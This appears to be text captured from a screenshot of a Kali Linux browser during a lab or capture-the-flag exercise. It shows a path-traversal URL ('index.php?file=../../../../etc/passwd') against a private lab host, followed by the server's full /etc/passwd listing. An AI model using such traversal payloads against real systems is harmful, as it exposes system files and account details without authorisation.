 10.10.178.122:1337/file1010111/index.php?file=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Access
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin
/nologin landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:113:119:MySQL
Server,,,:/nonexistent:/bin/false zeamkish:x:1001:1001:Zeam Kish,1,1,:/home/zeamkish:/bin/bash ftp:x:114:121:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin bind:x:115:122::/var/cache/bind:/usr/sbin
/nologin Debian-snmp:x:116:123::/var/lib/snmp:/bin/false redis:x:117:124::/var/lib/redis:/usr/sbin/nologin mosquitto:x:118:125::/var/lib/mosquitto:/usr/sbin/nologin fwupd-
refresh:x:119:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin